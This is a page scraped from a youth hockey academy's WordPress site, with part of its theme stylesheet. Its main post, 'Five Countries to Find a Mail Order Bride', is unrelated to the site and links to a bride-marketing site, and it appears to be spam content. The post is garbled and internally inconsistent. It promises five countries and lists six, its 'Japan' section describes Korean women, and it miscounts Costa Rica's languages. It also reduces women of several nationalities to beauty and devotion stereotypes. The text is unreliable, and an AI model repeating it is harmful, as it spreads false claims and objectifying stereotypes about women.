                                                                    </div>
                            </div>
                        <div class="span6 text-right">
                            							                            <span style="height:35px;display:inline-block;vertical-align:middle; margin-left:-4px"></span>
                        </div>

                    </div>
                </div>
            </div>
            </div>
						            <div class="bg-container" id="nav-bottom">
                <div class="shadow"><!----></div>
                <div class="nav-bottom">                	
                    <div class="container">
                    	<div class="container-pad">
                            <div class="row-fluid">
                                <div class="span3">
																					<a class="logo" href="https://protechhockey.com" title="5 Countries to Find a Mail Order Bride - Pro Tech Hockey Academy Inc."><img src="https://protechhockey.com/wp-content/uploads/2015/01/hha_1_logo-copy.png" alt="5 Countries to Find a Mail Order Bride - Pro Tech Hockey Academy Inc."/></a>
										                                </div>
                                <div class="span9">                            
                                    <div id="navigation-menu">
                                        <div class="current-menu"></div>                            
                                        <div class="menu-main-menu-container"><ul id="menu-all-pages" class="menu"><li id="nav-menu-item-4660" class="main-menu-item  menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children parent"><a href="https://protechhockey.com/" class="menu-link main-menu-link">HOME <i class="icon-angle-down"></i></a>
<div class="div-sub-menu"><ul class="sub-menu  menu-depth-1">
	<li id="nav-menu-item-5045" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://protechhockey.com/calendar/" class="menu-link sub-menu-link">CALENDAR </a></li>
	<li id="nav-menu-item-5117" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent"><a href="#" class="menu-link sub-menu-link">GALLERY <i class="icon-angle-right"></i></a>
	<div class="div-sub-menu"><ul class="sub-menu sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-5118" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://protechhockey.com/2018-milton-camp/" class="menu-link sub-menu-link">2018 Summer Hockey Camp – Milton, ON </a></li>

	</ul></div>
</li>

</ul></div>
</li>
<li id="nav-menu-item-4646" class="main-menu-item  menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://protechhockey.com/our-team/" class="menu-link main-menu-link">OUR TEAM </a></li>
<li id="nav-menu-item-4644" class="main-menu-item  menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://protechhockey.com/programs/" class="menu-link main-menu-link">PROGRAMS </a></li>
<li id="nav-menu-item-4645" class="main-menu-item  menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://protechhockey.com/systems/" class="menu-link main-menu-link">SYSTEMS </a></li>
<li id="nav-menu-item-5051" class="main-menu-item  menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent"><a href="#" class="menu-link main-menu-link">CAMPS/CLINICS <i class="icon-angle-down"></i></a>
<div class="div-sub-menu"><ul class="sub-menu  menu-depth-1">
	<li id="nav-menu-item-6016" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-tribe_events"><a href="https://protechhockey.com/event/sudbury2024-1/" class="menu-link sub-menu-link">August 2024 Sudbury, ON | Summer Hockey Camp </a></li>

</ul></div>
</li>
<li id="nav-menu-item-4835" class="main-menu-item  menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://protechhockey.com/testimonials/" class="menu-link main-menu-link">TESTIMONIALS </a></li>
<li id="nav-menu-item-4832" class="main-menu-item  menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://protechhockey.com/contact-us/" class="menu-link main-menu-link">CONTACT US </a></li>
</ul></div>                                                                           
                                    </div>
                                    <div id="navigation-menu-mobile" class="hide">
                                    	<div class="menu-main-menu-container"><div class="divselect"><select onchange="if(this.value != '' && this.value != '#') location.href=this.value" id="menu-all-pages-1" class="menu-mobile"><option value="#" style=" display:none"></option><option value="https://protechhockey.com/">HOME</option>
	<option value="https://protechhockey.com/calendar/">&#8211; CALENDAR</option>
	<option value="#">&#8211; GALLERY</option>
		<option value="https://protechhockey.com/2018-milton-camp/">&#8211;  &#8211; 2018 Summer Hockey Camp – Milton, ON</option>
<option value="https://protechhockey.com/our-team/">OUR TEAM</option>
<option value="https://protechhockey.com/programs/">PROGRAMS</option>
<option value="https://protechhockey.com/systems/">SYSTEMS</option>
<option value="#">CAMPS/CLINICS</option>
	<option value="https://protechhockey.com/event/sudbury2024-1/">&#8211; August 2024 Sudbury, ON | Summer Hockey Camp</option>
<option value="https://protechhockey.com/testimonials/">TESTIMONIALS</option>
<option value="https://protechhockey.com/contact-us/">CONTACT US</option>
</select><span class="spanselect"></span><i class="icon-reorder "></i></div></div>                                    </div>
                                    <div class="clear"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
							<script>
				jQuery(document).ready(function(){
					if(jQuery(document).scrollTop()>35){
						jQuery('#navigation').addClass('pos_fixed_nav');
					}
				   jQuery(window).scroll(function(e){
					   if(jQuery(document).scrollTop()>35){
							jQuery('#navigation').addClass('pos_fixed_nav');
					   }else{
						   jQuery('#navigation').removeClass('pos_fixed_nav');
					   }
				   }); 
				});
				</script>
			</div>			<style type="text/css">
		#page-header{ height:}
		#page-header .bg-container{background:#d91a1a url(https://protechhockey.com/wp-content/uploads/2014/12/icebannerfinal.png)  center 0 ;background-size:cover; height:100%}
	</style>
		<div id="page-header" class="no-subheading">
        	<div class="bg-container">
            	<div class="container-pad">
                    <h1>5 Countries to Find a Mail Order Bride&nbsp;</h1>
                    <p>&nbsp;</p>
                </div>
            </div>
        </div>    </header>
    <div class="clear"></div>
    <div id="body">
    	<div id="wrapper">      <div class="bg-container single-post-body"> 
    <div class="body-top-color"><!----></div>
    <div class="background-color"><!----></div> 
    <div class="container">
		<div class="container-pad">
            <div class="row-fluid revert-layout">
            	                	<div class="span9 post-5955 post type-post status-publish format-standard hentry">
                						<h2 class="post-title no-feature-image">5 Countries to Find a Mail Order Bride</a></h2>
						<p><a href="https://mailbride.net/asian/vietnamese-brides/">Vietnamese Mail Order Brides: Find a Vietnamese Wife Online</a> A mail-order bride is a woman who lists her intent to marry someone from another country. The practice has its roots in the 1800s when men migrated to the West in search of land and gold.</p>
<p>For many women, becoming a mail-order bride is about adventure and the quest <a href="https://www.psychologytoday.com/us/blog/in-flux/201503/10-signs-youre-in-healthy-relationship">basics</a> for a life that offers more than they have in their home countries.</p>
<h2>India</h2>
<p>Men in the US seek out Indian brides for a variety of reasons. Some are looking for adventure and new experiences, while others want to break away from the normative life paths in their home countries. Many women in India see becoming a mail-order <a href="https://thequotesmaster.com/2015/11/21-quotes-about-trust-in-love-and-relationship/">browse around this website</a> bride as an opportunity to do just that.</p>
<p>These women are known for their beauty, kindness, and intelligence. They are also known for their desire to build stable homes and support their families. They are renowned for their gentle natures, making them perfect partners for those seeking lasting love and commitment. They also have an unmistakable charm that can’t be denied.</p>
<h2>China</h2>
<p>Becoming a mail order bride is a combination of personal adventure, the pursuit for a better life, and traditional values. It’s also a way for women to escape poverty in their home countries and start a new life.</p>
<p>Chinese women are tender and fashionable, and they pay great attention to their family’s well-being. Their beauty is striking, and they can easily charm you from the very first minute. Research shows that international marriages have a much lower divorce rate than American marriages. This is a result of long-term communication and the fact that both parties are committed to making the marriage work. Moreover, they are willing to make sacrifices for their loved ones.</p>
<h2>Japan</h2>
<p>Many men dream of marrying a Korean woman with slender bodies, tanned skin and straight, black hair. In addition, they are known to be polite and charming.</p>
<p>Despite the popularity of this trend, it’s important to understand that becoming a mail order bride may be a sign of abuse or exploitation. Women often choose to become mail-order brides to escape from gender-based discrimination and domestic violence in their home countries.</p>
<p>Other reasons include economic hardship and a desire to live a more fulfilling life in a developed country. Nevertheless, the industry thrives on unrealistic promises and brokers who profit from women’s despair. This makes it hard for many women to find their perfect match.</p>
<h2>Argentina</h2>
<p>Argentina is one of the best countries to find a mail order bride. These Latin women are fashion-forward and love to spend time on their appearances. They also love their families and are dedicated to their partners.</p>
<p>Argentines are well-educated and socially conscious. In the urban areas, the rich live in private neighborhoods while the poor live in slums known as “villa miseria.”</p>
<p>For some, becoming a mail-order bride is a combination of personal adventure and the pursuit for a more secure future for themselves and their children. Other women feel social pressure to get married and start a family at a young age.</p>
<h2>Colombia</h2>
<p>Colombia is a diverse country with a unique culture and many traditions. Its landscape is a study in contrasts: lofty snow-tipped mountains, lush forests and fertile savannas where the surviving indigenous groups continue their customary ways of life.</p>
<p>Family life is extremely important in Colombia. Machismo is not strictly observed in daily life but many men play a dominant role in their homes and take pride in their children’s achievements.</p>
<p>Colombians are cheerful, embracing a philosophy of “la buena vida” (“the good life”). They tend to be flexible and opportunistic in their approach to life, looking for the most convenient or clever way to deal with situations.</p>
<h2>Costa Rica</h2>
<p>The country is famous for its Pura Vida (pure life) attitude – it’s not just a motto, but a contagious way of living. With stunning Pacific and Caribbean coastlines, volcanoes, jungles and waterfalls, Costa Rica is a nature lover’s paradise.</p>
<p>The official language is Spanish, which features characteristics that are unique to Costa Rica, a form of Central American Spanish. But the nation is also home to at least five living local indigenous languages: Maleku, Cabecar, Bribri, and Guaymi.</p>
<p>The majority of the population is Roman Catholic. Religious celebrations are a big part of the culture. Just before Easter, the country celebrates &#8216;Semana Santa&#8217; &#8211; Holy Week.</p>
						<div id="post-meta" class="post-meta">
							<div class="inner">
										<span class="author"><span class="icon-user "><a href="https://protechhockey.com/author/emmyhockey11_2t75b36l/" title="Posts by Administrator" rel="author">Administrator</a></span></span> 					
									|
										<span class="rt-date-posted"><span class="icon-calendar ">August 11, 2023</span></span> 
									
									|
									<span class="rt-comment-block "> 
									  <a href="https://protechhockey.com/5-countries-to-find-a-mail-order-bride/#respond" class="rt-comment-text"> <span class="icon-comments ">0 comments</span> </a> 
									</span> 
																									</div>
						</div>
						<!-- end post meta -->
												<!-- start related posts -->
							
	<div id="related-posts">
		<div class="dotted-title" id="related-dot-383870508">
			<h3>Related Posts</h3>
			<div class="dotted"></div>
		</div>

		<div class="posts-carousel responsive">
	<ul id="posts-carousel-383870508">
			<li>
				<div class="postleft">
					<a href="https://protechhockey.com/marriage-relationship-advice-how-to-create-a-happy-healthy-and-long-lasting-partnership/" title="Marriage Relationship Advice: How to create a Happy, Healthy, and Long-lasting Partnership"></a>
				</div>
				<div class="postright">
					<h3><a href="https://protechhockey.com/marriage-relationship-advice-how-to-create-a-happy-healthy-and-long-lasting-partnership/" title="Marriage Relationship Advice: How to create a Happy, Healthy, and Long-lasting Partnership">Marriage Relationship Advice: How to create a Happy, Healthy, and Long-lasting Partnership</a></h3>
					
				</div>
			</li>
			</ul>
			<div class="clear"></div>
			<div class="slides-control">
				<div class="dotted" id="posts-prev-383870508"><!---->
				<div class="control-a">
					<a href="javascript:void(0)" id="posts-prev-383870508" class="icon-sign-blank fa fa-square">
						<span class="icon-caret-left fa fa-caret-left"><!----></span>
					</a>
					<a href="javascript:void(0)" id="posts-next-383870508" class="icon-sign-blank fa fa-square">
						<span class="icon-caret-right fa fa-caret-right"><!----></span>
					</a>
				</div>	
				</div>
			</div>
		
			</div>
		</div>
		<div class="clear"></div>
							<!-- end related posts -->
                                                   
                       
<div id="comments" class="comments-area">

	
	    	</div><!-- #comments .comments-area -->                </div>
                                	<div class="span3">
						<div id="mainsidebar">
                        <div id="text-3" class=" widget box-style-1 widget_text"><div class="module-title"><h2 class="title"><span class='title def_style'>
		<span class='title-text'>
			<span class='firstword'>©</span> Copyright Pro Tech Hockey Academy Inc. 2023
		</span>
	</span></h2><span class="dotted">&nbsp;</span></div>			<div class="textwidget">© Copyright Pro Tech Hockey Academy Inc. 2023 <br><br><center><img src="https://protechhockey.com/wp-content/uploads/2014/12/comodo-lock.png"></img></center></div>
		</div>                        </div>
                    </div>
				            </div>
		</div>
    </div>
</div>
<div class="bg-container">
</div>
		<footer>
            <div class="bg-container">
                <div id="copyright">
                    <div class="container">
						<div id="footlogo">
                        				
						</div>
                        <div class="">
<p></p>
</div><div class="">
<p>© Copyright Pro Tech Hockey Academy Inc. 2024</p>
</div>                    </div>
                </div>
            </div>
        </footer>
    </div>        
</div>
<a href="#top" id="gototop" class="notshow" title="Go to top"><i class="icon-angle-up "></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/gameplan\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://protechhockey.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://protechhockey.com/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script type="text/javascript" src="https://protechhockey.com/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script type="text/javascript" id="coblocks-tinyswiper-initializer-js-extra">
/* <![CDATA[ */
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
/* ]]> */
</script>
<script type="text/javascript" src="https://protechhockey.com/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script type="text/javascript" src="https://protechhockey.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://protechhockey.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://protechhockey.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/protechhockey.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://protechhockey.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://protechhockey.com/wp-content/themes/gameplan/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://protechhockey.com/wp-content/themes/gameplan/js/jquery-easing-1.3.js?ver=6.8.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://protechhockey.com/wp-content/themes/gameplan/js/modernizr.custom.97074.js?ver=6.8.3" id="modernizr-custom-js"></script>
<script type="text/javascript" src="https://protechhockey.com/wp-content/themes/gameplan/js/jquery.caroufredsel-6.2.1.min.js?ver=6.8.3" id="caroufredsel-js"></script>
<script type="text/javascript" src="https://protechhockey.com/wp-content/themes/gameplan/js/template.js?ver=6.8.3" id="template-js"></script>
<script type="text/javascript" src="https://protechhockey.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script></script>
		<script>
			jQuery(document).ready(function() {
				jQuery("#posts-carousel-383870508").carouFredSel({
					height: "auto",
					prev: "#posts-prev-383870508 ",
					next: "#posts-next-383870508",
					auto: false,
					width: "100%",
					align: false,
				});
			});
		</script>
			<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'615a9fdbb1d1'},
                    {'pod':'c26-prod-p3-us-west-2'},
                                        {'xid':'45344668'},
                    {'wp':'6.8.3'},
                    {'php':'7.4.33.12'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'gameplan'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'358'},
                    {'wp_alloptions_bytes':'272295'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'608359'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://protechhockey.com/wp-content/themes/gameplan/style.css?ver=20131023
body_size: 25655
content:
/*
Theme Name: gameplan
Theme URI: http://gameplan.cactusthemes.com
Author: CactusThemes
Author URI: http://themeforest.net/user/cactusthemes
Description: A multi-purposes theme, suitable for business, game, sport, travel...
Version: 1.6.6
License: ThemeForest
License URI: license.txt
Tags: light, dark, flexible-width, theme-options, post-formats, rtl-language-support, translation-ready, custom-menu, custom-background, custom-colors
*/

@charset "utf-8";

@import url('css/post-gallery.css');

@font-face {
    font-family: Gotham_Bold;
    src: url('css/fonts/Gotham_medium.ttf'),
    url('css/fonts/Gotham_medium.ttf'); /* IE9 */
}

@font-face {
    font-family: "custom_x";
    src: url("css/fonts/x.eot");
    src: url("css/fonts/x.eot?#iefix") format("embedded-opentype"),
    url("css/fonts/x.ttf") format("truetype"),
    url("css/fonts/x.svg#untitled-font-1") format("svg"),
    url("css/fonts/x.woff") format("woff");
    font-weight: normal;
    font-style: normal;
}

/* -------------------------
	Base CSS
--------------------------- */
body {
    min-width: 320px;
    color: #323232;
    font-size: 14px;
    font-weight: 300;
    margin: 0;
    background-color: #efe9d3;
}

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, caption, input, textarea, blockquote p {
    font-family: 'Lato', sans-serif;
}

h1, h2, h3, .heading, .firstword h1 span, .firstword h2 span, .firstword h3 span, h1 a, h2 a, h3 a, h1 a:hover, h2 a:hover, h3 a:hover {
    font-family: Gotham_Bold;
    color: #323232;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

h4 a, h4 a:hover {
    color: #323232;
}

h1 {
    color: #e23e38;
    text-transform: uppercase;
    font-size: 35px;
    margin-top: 0;
}

h2 {
    font-size: 29px;
}

.box-style-1.firstword .module-title h1 span, .box-style-1.firstword .module-title h2 span, .box-style-1.firstword .module-title h3 span,
.box-style-1 .module-title h1 [class^="icon-"], .box-style-1 .module-title h2 [class^="icon-"], .box-style-1 .module-title h3 [class^="icon-"], .box-style-1 .module-title h1 [class*=" icon-"], .box-style-1 .module-title h2 [class*=" icon-"], .box-style-1 .module-title h3 [class*=" icon-"] {
    color: #e23e38
}

[class*=" box-style-"] h1, [class^="box-style-"] h1 {
}

[class*=" box-style-"] h2, [class^="box-style-"] h2, [class*=" box-style-"] h2 span, [class^="box-style-"] h2 span, .boxed-item .boxed_title, .timeline .row-fluid .col11 .title, .timeline-event .timeline1 .row-fluid .span9 .title a, .title.def_style span, .timeline-event .timeline1 .row-fluid .span12 .title a {
    font-size: 18px
}

.boxed-item .boxed_title {
}

[class*=" box-style-"] h3, [class^="box-style-"] h3 {
}

[class^="icon-"], [class*=" icon-"] {
    font-family: 'Lato';
    width: auto;
    height: auto;
}

[class*=" icon-"]:before, [class^="icon-"]:before {
    font-family: FontAwesome;
}

textarea, input[type='text'], input[type='email'], input[type='number'], input[type='password'] {
    background: #E9E9E9;
    border-radius: 0;
    box-shadow: none;
    border: solid 1px #cacaca;
    padding: 15px 20px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    height: auto
}

textarea:focus, input[type='text']:focus, input[type='email']:focus, input[type='number']:focus, input[type='password'] {
    border: solid 1px #e23e38;
    outline: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}

#navigation .menu, .wpb_tabs .ui-tabs-nav, .ok-sign, .project-tags {
    list-style: none;
    margin: 0;
    padding: 0;
}

.tt-content.icon-quote-right {
    font-family: 'Lato'
}

a {
    color: #e23e38;
    transition: background-color 0.4s ease, color 0.4s ease;
    -moz-transition: background-color 0.4s ease, color 0.4s ease;
    -webkit-transition: background-color 0.4s ease, color 0.4s ease;
}

a:hover {
    cursor: pointer;
    color: #e23e38;
    text-decoration: none
}

a:visited, a:focus {
    outline: none;
    text-decoration: none
}

p a {
    color: inherit;
    border-bottom: dotted 1px;
}

p {
    display: inline-block;
    width: 100%;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}

p:empty {
    display: none !important
}

.clear {
    clear: both;
}

.center {
    text-align: center;
}

input, textarea, .uneditable-input {
    width: 100%;
    max-width: 100%
}

.post div {
    max-width: 100%
}

iframe {
    max-width: 100%
}

/*fix video width*/
/* -------------------------
	Overwrite
--------------------------- */
.wpb_content_element {
    margin-bottom: 0 !important;
}

/* Revert Layout for row-fluid its childs' span (span3 & span9) */
.revert-layout > .span3 {
    margin-left: 0
}

.revert-layout > .span9:first-child {
    float: right;
    margin-left: 2.5641%
}

@media (max-width: 1200px) {
    .revert-layout > .span9:first-child {
        float: right;
        margin-left: 2.127659574468085%
    }
}

/* -------------------------
	Popular CSS
--------------------------- */
.sticky {
}

.gallery-caption {
}

.alignleft {
    float: left;
    margin: 0 10px 10px 0
}

.alignright {
    float: right;
}

.aligncenter {
    text-align: center;
    margin: 0 auto
}

.wp-caption {
    max-width: 100%
}

.wp-caption img {
    margin: 0 0 10px 0
}

.wp-caption-text {
    text-align: center
}

.bg-container, .container {
    max-width: 1240px;
    margin-left: auto;
    margin-right: auto;
}

.container {
    max-width: 1163px;
}

.background-color {
    background-color: #fff;
    position: absolute;
    top: 100px;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
}

.body-top-color {
    background-color: rgba(255, 255, 255, 1);
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100px;
    z-index: -1;
}

.dotted {
    height: 1px;
    background: url(images/dotted-line.png) repeat-x;
}

.bookmark {
    position: relative;
    color: #fff;
    font-size: 10px;
    background-color: #e23e38;
    display: inline-block;
    padding: 0 4px 2px;
    padding-top: 0.5px;
    margin-left: 5px;
    line-height: 1.2em;
    border-radius: 0;
    font-style: normal;
    top: -1px;
}

a.icon-social {
    color: #fff;
    text-align: center;
    border-radius: 90px;
    padding: 5px 8px;
    width: 10px;
    display: inline-block;
    margin: 0 3px;
    font-size: 13px;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all .3s ease;
    vertical-align: middle;
    box-sizing: content-box !important;
    -moz-box-sizing: content-box !important;
    -webkit-box-sizing: content-box !important;
}

a.icon-social:hover {
    text-decoration: none;
    background: rgba(255, 255, 255, 1);
    color: #e13d3e
}

.member a.icon-social {
    color: #323232;
    text-align: center;
    border-radius: 90px;
    padding: 6px 8px;
    width: 10px;
    display: inline-block;
    margin: 0 3px;
    font-size: 13px;
    background: rgba(0, 0, 0, 0.2);
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all .3s ease;
    vertical-align: middle
}

.member a.icon-social:hover {
    text-decoration: none;
    background: #e23e38;
    color: #FFFFFF
}

.member a.icon-social {
    background: rgba(255, 255, 255, 1)
}

.text-right {
    text-align: right;
}

.postleft {
    float: left;
    margin: 0 20px 0 0;
}

.postright {
    float: none;
}

.dropcap {
    float: left;
    font-size: 43px;
    line-height: 35px;
    padding-top: 4px;
    padding-right: 8px;
    padding-left: 3px;
    font-weight: 300;
    font-family: Gotham_Bold;
}

br.nc {
    display: none
}

.color-def {
    color: #e23e38
}

/* Black and white image convert */
img.bw {
    filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale"); /* Firefox 10+ */
    filter: gray; /* IE6-9 */
    -webkit-filter: grayscale(100%); /* Chrome 19+ & Safari 6+ */
    -webkit-transition: all .3s ease; /* Fade to color for Chrome and Safari */
    -webkit-backface-visibility: hidden; /* Fix for transition flickering */
}

img.bw:hover {
    filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0\'/></filter></svg>#grayscale");
    -webkit-filter: grayscale(0%);
}

/* -------------------------
	Layout
--------------------------- */
header {
    background-size: cover;
    background-position: center;
    position: relative;
}

#navigation {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 999;
}

#body {
    position: relative;
    z-index: 100;
}

#wrapper {
    width: 100%;
}

#wrapper .bg-container {
    position: relative;
}

.home #wrapper {
    left: 0;
    position: absolute;
    top: -100px;
}

.home #body-main-body {
}

.body-top, #main-body, #body-bottom, #main-bottom {
    padding-top: 50px;
    padding-bottom: 20px;
}

#main-body {
    padding-bottom: 60px
}

#body-bottom .row-fluid:last-child .widget {
    margin-bottom: 15px;
}

#portfolio {
    padding-top: 30px;
    padding-bottom: 20px;
}

#footer {
    padding: 60px 0 0;
}

#footlogo {
    text-align: center;
    padding-bottom: 20px
}

#footlogo .logo {
    display: inline-block
}

#copyright {
    padding: 30px 0 25px;
}

/* -------------------------
	Navigation
--------------------------- */
.light #nav-top {
    background-color: #e23e38;
    height: 35px;
    color: #fff;
}

#navigation .nav-contact {
    margin-top: 7px;
    font-size: 12px;
}

#navigation .nav-bottom .logo {
    display: inline-block;
    font-size: 0
}

#navigation .nav-bottom .logo img {
    max-height: 61px;
}

#navigation .nav-bottom .span3 {
    line-height: 100px;
    font-size: 0;
}

#navigation .bulkhead {
    color: #fff;
    margin: 0 10px 0 7px;
    display: inline-block;
}

/*FIX*/
#navigation .nav-contact .menu-topmenu-container {
    height: 35px;
}

#navigation .nav-contact .menu-topmenu-container .menu {
    margin-top: -55px;
    float: left;
    margin-left: 17px
}

#navigation .nav-contact .menu-topmenu-container .menu .menu-item a {
    padding: 0;
    margin: 0;
    font-size: 12px;
    color: #FFFFFF;
    margin-left: 2px
}

#navigation .nav-contact .menu-topmenu-container .menu .menu-item a:hover {
    text-decoration: underline
}

/*ENDFIX*/
#navigation .nav-contact * {
    color: #fff;
    position: relative;
    margin: 0;
}

#navigation .nav-contact [class^="icon-"] {
    font-size: 16px;
}

#navigation .nav-contact .textwidget i {
    font-size: 18px;
    float: left;
    margin-right: 4px;
}

.light #navigation .nav-bottom {
    background-color: rgba(255, 255, 255, 1);
    height: 100px;
    border-bottom: 1px solid #fff
}

#nav-bottom {
    position: relative;
    z-index: 100;
}

#navigation.pos_fixed_nav {
    position: fixed !important;
    width: 100%;
    max-width: 100%;
    z-index: 1000;
}

#navigation.pos_fixed_nav #nav-top {
    display: none;
}

body.admin-bar #navigation.pos_fixed_nav {
    top: 28px;
}

#navigation.pos_fixed_nav .nav-bottom {
    height: 50px !important;
}

#navigation.pos_fixed_nav .nav-bottom ul li a {
    line-height: 50px
}

#navigation.pos_fixed_nav .nav-bottom .span3 {
    line-height: 50px !important
}

#navigation.pos_fixed_nav .nav-bottom {
    width: 100%
}

body.boxed #navigation.pos_fixed_nav .nav-bottom {
    width: 100%;
    max-width: 1240px;
    margin: auto
}

#navigation.pos_fixed_nav .div-sub-menu {
    top: 50px
}

#navigation.pos_fixed_nav #nav-bottom .nav-bottom .logo img {
    max-height: 30px
}
